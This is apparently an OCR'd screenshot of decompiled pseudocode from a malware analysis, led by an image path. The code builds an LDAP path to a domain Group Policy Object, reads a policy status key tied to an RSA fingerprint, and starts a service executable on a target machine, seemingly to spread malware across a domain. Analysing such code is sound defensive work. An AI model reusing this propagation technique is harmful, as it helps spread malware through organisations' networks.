 43 string_decrypt(string_pointer, 5); // LDAP://%s
44 swprintf(ldap_dN, string_pointer, distinguishedName_gpo);// LDAP://{gpo.distinguishedName}
45 if ( !gpo_obj->lpVtbl->OpenDSGPO(gpo_obj, ldap_dN, 0)// GPO_OPEN_LOAD_REGISTRY
46 // HKLM\Software\Microsoft\Windows\CurrentVersion\Group Policy\Status\<rsa_fingerprint>
47 //
48 && !gpo_obj->lpVtbl->GetMachineName(gpo_obj, (LPOLESTR)machine_name, 260) )
49 {
50 if ( a1 == 0xFFFF )
51 start_service_exe_on_machine_name(machine_name, (int)hex_string_2bytes_RSA_key, 0);
52 else
53 start_service_exe_on_machine_name(machine_name, (int)hex_string_2bytes_RSA_key, 60000 * a1);
54 }
55 }